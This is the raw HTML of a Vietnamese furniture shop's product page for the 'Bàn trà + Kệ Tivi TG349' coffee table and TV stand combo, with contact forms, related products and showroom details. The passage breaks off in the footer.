	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://noithattrangiathanhhoa.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/">Phòng khách</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4612" class="product type-product post-4612 status-publish first instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="media_image-2" class="widget widget_media_image"><span class="widget-title shop-sidebar">TRẦN GIA CAM KẾT</span><div class="is-divider small"></div><img width="822" height="1173" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg" class="image wp-image-4483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg 822w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-280x400.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-561x800.jpg 561w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-768x1096.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-600x856.jpg 600w" sizes="(max-width: 822px) 100vw, 822px" /></aside><aside id="text-19" class="widget widget_text"><span class="widget-title shop-sidebar">GIẢI ĐÁP MỌI THẮC MẮC</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f443-p4612-o1" lang="vi" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/san-pham/ban-tra-ke-tivi-tg349/#wpcf7-f443-p4612-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="443" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-p4612-o1" /><input type="hidden" name="_wpcf7_container_post" value="4612" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="name-your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên..." value="" type="text" name="name-your" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-617"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="tel-617" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-135"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ của bạn..." value="" type="text" name="text-135" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="textarea-155"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu...." name="textarea-155"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>	</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10.jpg"><img width="600" height="536" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10-600x536.jpg" class="wp-post-image skip-lazy" alt="" title="ktive-(10)" data-caption="" data-src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10.jpg" data-large_image="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10.jpg" data-large_image_width="805" data-large_image_height="719" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10-600x536.jpg 600w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10-448x400.jpg 448w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10-768x686.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10.jpg 805w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left">
				<h1 class="product-title product_title entry-title">
	Bàn trà + Kệ Tivi TG349</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  Giá: Liên hệ</p>
</div>
<div class="he-thong">
                <span class="title">Hệ thống Showroom Trần Gia</span>
                <span class="ad ac">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hóa</span>
                <span class="ad">Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá</span>
                </div>
<ul class="chinh-sach-chitiet"><li style="background:url(/wp-content/uploads/2021/08/icct01.png) no-repeat left top;background-size:20px 20px;">Nhận đặt hàng theo yêu cầu, thi công trọn gói</li><li style="background:url(/wp-content/uploads/2021/08/icct02.png) no-repeat left top;background-size:20px 20px;">Gia công tận xưởng, giao hàng tận tay</li><li style="background:url(/wp-content/uploads/2021/08/icct03.png) no-repeat left top;background-size:20px 20px;">Mẫu mã đa dạng, thiết kế thông minh</li><li style="background:url(/wp-content/uploads/2021/08/icct04.png) no-repeat left top;background-size:20px 20px;">Hỗ trợ vận chuyển tại Thanh Hóa, tư vấn bảo hành tại nhà</li></ul>
<!-- <div style="padding-bottom:5px"><a href="" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2021/08/bhbt10year.png"></a></div> -->
<div class="wpcf7 no-js" id="wpcf7-f4036-p4612-o2" lang="vi" dir="ltr" data-wpcf7-id="4036">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/ban-tra-ke-tivi-tg349/#wpcf7-f4036-p4612-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4036" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4036-p4612-o2" /><input type="hidden" name="_wpcf7_container_post" value="4612" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<h3>ĐẶT HÀNG NHANH
		</h3>
		<p>Để lại số điện thoại, chúng tôi sẽ gọi lại ngay
		</p>
		<div class="form-group" style="width:100%;padding-left: 1.8%;">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-101"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel fasto_mobiphone" aria-required="true" aria-invalid="false" placeholder="Nhập số di động......." value="" type="tel" name="tel-101" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="70"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						VẬN CHUYỂN - LẮP ĐẶT					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<img src="/wp-content/uploads/2021/08/vchuyen-ldat2-scaled.jpg"  width= "100%">				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-4590 status-publish instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg327/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn trà + Kệ Tivi TG327" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-1-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-1-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg327/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn trà + Kệ Tivi TG327</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4597 status-publish instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg334/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn trà + Kệ Tivi TG334" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-8-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-8-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-8-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg334/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn trà + Kệ Tivi TG334</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4594 status-publish last instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg331/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn trà + Kệ Tivi TG331" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-5-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-5-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg331/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn trà + Kệ Tivi TG331</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4592 status-publish first instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg329/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn trà + Kệ Tivi TG329" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-3-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-3-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/btra2-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg329/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn trà + Kệ Tivi TG329</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4610 status-publish instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg347/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn trà + Kệ Tivi TG347" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-8-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-8-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-8-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg347/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn trà + Kệ Tivi TG347</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4605 status-publish instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg342/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn trà + Kệ Tivi TG342" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-3-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-3-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg342/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn trà + Kệ Tivi TG342</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4611 status-publish last instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg348/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn trà + Kệ Tivi TG348" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-9-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-9-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-9-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg348/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn trà + Kệ Tivi TG348</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4608 status-publish first instock product_cat-combo-ban-tra-ke has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg345/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bàn trà + Kệ Tivi TG345" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-6-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-6-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg345/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn trà + Kệ Tivi TG345</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">
	
	<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100164461494690");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	
	<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0915713883 " class="pps-btn-img">
			<img src="/wp-content/uploads/2021/08/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0915713883 ">
			<span class="text-hotline">0915.713.883 </span>
		</a>
	</div>
	</div>

		<section class="section" id="section_1054149495">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle align-center row-dashed"  id="row-339468853">


	<div id="col-1223908543" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="55" height="55" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-11.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1513326464" class="text">
		

<h3 style="color:white !important; font-weight:500">MIỄN PHÍ GIAO HÀNG</h3>
<p style="color:white !important; ">Cho đơn hàng trong nội thành</p>
		
<style>
#text-1513326464 {
  color: rgb(255, 255, 255);
}
#text-1513326464 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1605087709" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-21.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-50977696" class="text">
		

<h3 style="color:white !important; font-weight:500">ĐẢM BẢO HOÀN TIỀN</h3>
<p style="color:white !important; ">Nếu sản phẩm bị lỗi trong sản xuất</p>
		
<style>
#text-50977696 {
  color: rgb(255, 255, 255);
}
#text-50977696 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1460415277" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-31.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-4202815573" class="text">
		

<h3 style="color:white !important;font-weight:500 ">HỖ TRỢ ONLINE 24/7</h3>
<p style="color:white !important; ">Luôn sẵn sàng tư vấn thắc mắc của bạn</p>
		
<style>
#text-4202815573 {
  color: rgb(255, 255, 255);
}
#text-4202815573 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1054149495 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 111, 33);
}
</style>
	</section>
	
	<section class="section" id="section_1226053123">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1468217212">


	<div id="col-1399305121" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">NỘI THẤT TRẦN GIA THANH HÓA</span><b></b></h4></div>

<p style="color: #959595 !important; line-height: 2;">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất | Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá<br />Tel: <a href="tel:0984 413 665">0984.413.665</a>   |  Fax: 0915 154 889<br />Hotline: <a href="tel:0915713883">0915.713.883</a>  |  Zalo: <a href="https://zalo.me/0915713883">0915.713.883</a><br />Email: <a href="mailto:noithattrangiathanhhoa@gmail.com">noithattrangiathanhhoa@gmail.com</a><br />Website: www.noithattrangiathanhhoa.com.vn<br />Mã số thuế: 4523679211</p>

		</div>
		
<style>
#col-1399305121 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-503475042" class="col medium-4 small-12 large-4"  >
